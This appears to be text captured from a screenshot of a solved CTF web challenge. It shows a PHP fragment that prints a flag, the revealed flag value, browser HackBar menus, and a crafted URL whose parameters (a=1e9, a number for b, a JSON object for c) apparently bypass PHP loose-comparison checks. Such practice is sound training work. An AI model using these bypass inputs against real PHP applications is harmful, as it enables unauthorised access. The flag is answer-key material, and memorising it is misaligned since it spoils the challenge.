 include "Hgfks.php";
echo "You're right"."\n";
echo $flag;
}
?> You're right cyberpeace{91d56fccaa4925fec0fd45d50a8c7841}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:55388/?a=1e9&b=53724&c={"m":"9001 ","n":[[0],0]}
Split URL
Execute
Post data Referer User Agent Cookies Clear All